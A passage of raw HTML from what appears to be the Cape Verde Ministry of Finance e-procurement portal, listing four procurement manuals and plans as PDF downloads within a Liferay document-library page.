href="https://www.mf.gov.cv/web/ecompras/manuais/-/document_library/KKSUXtWAbZvt/view/89409?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_orderByCol=modifiedDate">Data de Modificação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/ecompras/manuais/-/document_library/KKSUXtWAbZvt/view/89409?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_orderByCol=creationDate">Data de Criação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/ecompras/manuais/-/document_library/KKSUXtWAbZvt/view/89409?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_orderByCol=title">Título</a></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/ecompras/manuais/-/document_library/KKSUXtWAbZvt/view/89409?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/ecompras/manuais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_repositoryId=89288&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_searchRepositoryId=89288&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_folderId=89409&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_searchFolderId=89409&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="p_p_state" type="hidden" value="normal"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_showSearchInfo" type="hidden" value="true"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_searchRepositoryId" type="hidden" value="89288"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_mvcRenderCommandName" type="hidden" value="/document_library/search"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_repositoryId" type="hidden" value="89288"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_folderId" type="hidden" value="89409"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_searchFolderId" type="hidden" value="89409"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/ecompras/manuais/-/document_library/KKSUXtWAbZvt/view/89409?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_displayStyle=icon"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></span>Cards</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/ecompras/manuais/-/document_library/KKSUXtWAbZvt/view/89409?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/ecompras/manuais/-/document_library/KKSUXtWAbZvt/view/89409?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_displayStyle=list"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-table" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#table"/></svg></span>Tabela</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_qfkd__column2__0" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">Manuais</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 4 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Admin MF </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="active" aria-current="page"> Início </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/ecompras/manuais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_formDate"     type="hidden" value="1768739623454"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_redirect"     type="hidden" value="https://www.mf.gov.cv/web/ecompras/manuais/-/document_library/KKSUXtWAbZvt/view/89409?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_orderByCol=downloads&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_fileEntryTypeId=-1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_repositoryId"     type="hidden" value="89288"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_entriesSearchContainer"> <div class="splitter splitter-spaced"> Documentos </div> <ul class="display-style-icon list-unstyled row" data-qa-id="rows0"> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Guia de referência rápida Portal de Fornecedor" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_rowIdsFileEntry" title="Selecionar" type="checkbox" value="3392460" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/89288/89409/Guia+de+refer%C3%AAncia+r%C3%A1pida+Portal+de+Fornecedor.pdf/abc639de-b892-3570-57a0-a2d572946a95?version=1.0&t=1679071393697&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/ecompras/manuais/-/document_library/KKSUXtWAbZvt/view_file/3392460?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fmanuais%2F-%2Fdocument_library%2FKKSUXtWAbZvt%2Fview%2F89409%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_fileEntryTypeId%3D-1" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/89288/89409/Guia+de+refer%C3%AAncia+r%C3%A1pida+Portal+de+Fornecedor.pdf/abc639de-b892-3570-57a0-a2d572946a95?version=1.0&t=1679071393697&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 2 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/ecompras/manuais/-/document_library/KKSUXtWAbZvt/view_file/3392460?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fmanuais%2F-%2Fdocument_library%2FKKSUXtWAbZvt%2Fview%2F89409%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_fileEntryTypeId%3D-1" title="Guia de referência rápida Portal de Fornecedor" > Guia de referência rápida Portal de Fornecedor </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Plano Anual de Aquisições do Ministério da Agricultura e Ambiente" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_rowIdsFileEntry" title="Selecionar" type="checkbox" value="3458840" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/89288/89409/Plano+Anual+de+Aquisi%C3%A7%C3%B5es+do+Minist%C3%A9rio+da+Agricultura+e+Ambiente.pdf/67458c3c-7b8d-d36f-ef94-712cd09dd174?version=1.0&t=1681300563728&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/ecompras/manuais/-/document_library/KKSUXtWAbZvt/view_file/3458840?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fmanuais%2F-%2Fdocument_library%2FKKSUXtWAbZvt%2Fview%2F89409%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_fileEntryTypeId%3D-1" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/89288/89409/Plano+Anual+de+Aquisi%C3%A7%C3%B5es+do+Minist%C3%A9rio+da+Agricultura+e+Ambiente.pdf/67458c3c-7b8d-d36f-ef94-712cd09dd174?version=1.0&t=1681300563728&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 2 Anos atrás por Elisangela Vieira </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/ecompras/manuais/-/document_library/KKSUXtWAbZvt/view_file/3458840?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fmanuais%2F-%2Fdocument_library%2FKKSUXtWAbZvt%2Fview%2F89409%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_fileEntryTypeId%3D-1" title="Plano Anual de Aquisições do Ministério da Agricultura e Ambiente" > Plano Anual de Aquisições do Ministério da Agricultura e Ambiente </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Manual-de-Boas-Praticas-da-Contratacao-Publica.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_rowIdsFileEntry" title="Selecionar" type="checkbox" value="89459" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/89288/89409/Manual-de-Boas-Praticas-da-Contratacao-Publica.pdf/de1e5ddb-ed8e-4517-a654-327d50f80e4c?version=1.0&t=1550828006958&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/ecompras/manuais/-/document_library/KKSUXtWAbZvt/view_file/89459?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fmanuais%2F-%2Fdocument_library%2FKKSUXtWAbZvt%2Fview%2F89409%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_fileEntryTypeId%3D-1" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/89288/89409/Manual-de-Boas-Praticas-da-Contratacao-Publica.pdf/de1e5ddb-ed8e-4517-a654-327d50f80e4c?version=1.0&t=1550828006958&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/ecompras/manuais/-/document_library/KKSUXtWAbZvt/view_file/89459?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fmanuais%2F-%2Fdocument_library%2FKKSUXtWAbZvt%2Fview%2F89409%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_fileEntryTypeId%3D-1" title="Manual-de-Boas-Praticas-da-Contratacao-Publica.pdf" > Manual-de-Boas-Praticas-da-Contratacao-Publica.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Manual-de-atuacao-do-Juri-da-Contratacao-Publica-1.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_rowIdsFileEntry" title="Selecionar" type="checkbox" value="89455" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/89288/89409/Manual-de-atuacao-do-Juri-da-Contratacao-Publica-1.pdf/6539c9fd-bc90-742a-0911-e6f1cca96f0c?version=1.0&t=1550828006616&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/ecompras/manuais/-/document_library/KKSUXtWAbZvt/view_file/89455?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fmanuais%2F-%2Fdocument_library%2FKKSUXtWAbZvt%2Fview%2F89409%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_fileEntryTypeId%3D-1" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/89288/89409/Manual-de-atuacao-do-Juri-da-Contratacao-Publica-1.pdf/6539c9fd-bc90-742a-0911-e6f1cca96f0c?version=1.0&t=1550828006616&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/ecompras/manuais/-/document_library/KKSUXtWAbZvt/view_file/89455?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fmanuais%2F-%2Fdocument_library%2FKKSUXtWAbZvt%2Fview%2F89409%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_fileEntryTypeId%3D-1" title="Manual-de-atuacao-do-Juri-da-Contratacao-Publica-1.pdf" > Manual-de-atuacao-do-Juri-da-Contratacao-Publica-1.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li></li> </ul> <div class="taglib-search-iterator-page-iterator-bottom"> </div> </div> </div> <input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/ecompras/manuais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_repositoryId=89288&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_folderId=%7BfolderId%7D&amp;p_auth=IIVJVFod" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a 